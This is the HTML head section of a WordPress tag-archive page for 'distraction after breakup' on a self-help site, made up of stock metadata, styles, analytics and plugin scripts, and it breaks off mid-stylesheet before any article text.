

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yohumanz.com/tag/distraction-after-breakup/
body_size: 25461
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>distraction after breakup Archives - YoHumanz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yohumanz.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://yohumanz.com/wp-content/uploads/2020/04/heart-300x254.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yohumanz.com/tag/distraction-after-breakup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="distraction after breakup Archives - YoHumanz" />
	<meta property="og:url" content="https://yohumanz.com/tag/distraction-after-breakup/" />
	<meta property="og:site_name" content="YoHumanz" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://yohumanz.com/tag/distraction-after-breakup/","url":"https://yohumanz.com/tag/distraction-after-breakup/","name":"distraction after breakup Archives - YoHumanz","isPartOf":{"@id":"https://yohumanz.com/#website"},"primaryImageOfPage":{"@id":"https://yohumanz.com/tag/distraction-after-breakup/#primaryimage"},"image":{"@id":"https://yohumanz.com/tag/distraction-after-breakup/#primaryimage"},"thumbnailUrl":"https://yohumanz.com/wp-content/uploads/2020/06/weeping-3332113_1920.jpg","breadcrumb":{"@id":"https://yohumanz.com/tag/distraction-after-breakup/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yohumanz.com/tag/distraction-after-breakup/#primaryimage","url":"https://yohumanz.com/wp-content/uploads/2020/06/weeping-3332113_1920.jpg","contentUrl":"https://yohumanz.com/wp-content/uploads/2020/06/weeping-3332113_1920.jpg","width":1920,"height":1346,"caption":"things to do after a breakup"},{"@type":"BreadcrumbList","@id":"https://yohumanz.com/tag/distraction-after-breakup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yohumanz.com/"},{"@type":"ListItem","position":2,"name":"distraction after breakup"}]},{"@type":"WebSite","@id":"https://yohumanz.com/#website","url":"https://yohumanz.com/","name":"YoHumanz","description":"Humans Talking About Being Human","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yohumanz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Feed" href="https://yohumanz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Comments Feed" href="https://yohumanz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; distraction after breakup Tag Feed" href="https://yohumanz.com/tag/distraction-after-breakup/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yohumanz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wprm-public-css' href='https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.10.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yohumanz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yohumanz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://yohumanz.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='optinforms-stylesheet-css' href='https://yohumanz.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://yohumanz.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.57.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yohumanz.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Aguafina+Script%3A400%2C300%2C500%2C600%2C700%7CKumar+One%3A400%2C300%2C500%2C600%2C700%7CZCOOL+QingKe+HuangYou%3A400%2C300%2C500%2C600%2C700%7CActor%3A400%2C300%2C500%2C600%2C700%7CScada%3A400%2C300%2C500%2C600%2C700%7CBioRhyme+Expanded%3A400%2C300%2C500%2C600%2C700%7CCalligraffitti%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A600%7COpen+Sans%3A400%2C600%7CYeseva+One%3A400%7CRoboto+Condensed%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yohumanz.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/decor/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/yohumanz.com\/104-things-to-do-after-a-breakup-to-stop-hurting-best-distractions\/","title":"104+Things+to+Do+After+a+breakup+to+Stop+Hurting+%7C+Best+Distractions","image":"https:\/\/yohumanz.com\/wp-content\/uploads\/2020\/06\/weeping-3332113_1920.jpg","desc":"When you\u2019re doing through a breakup or divorce, it may be the only thing you can think about.\r\nThe thought of living without them, even if it was your choice, can be daunting.\r\n\r\nAnd, when you feel \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"7acebcf0ec","postid":"","servertime":"1768854032","ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9" id="mashsb-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.2.9.8" id="placeholder-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://yohumanz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yohumanz.com/wp-json/wp/v2/tags/271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yohumanz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162345432-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162345432-1');
</script>


<meta name="p:domain_verify" content="94efc376d9ebc784d0fd0a1f619d86b5"/><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="818499" async></script>		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-compact {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact p, .wprm-recipe-template-compact li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
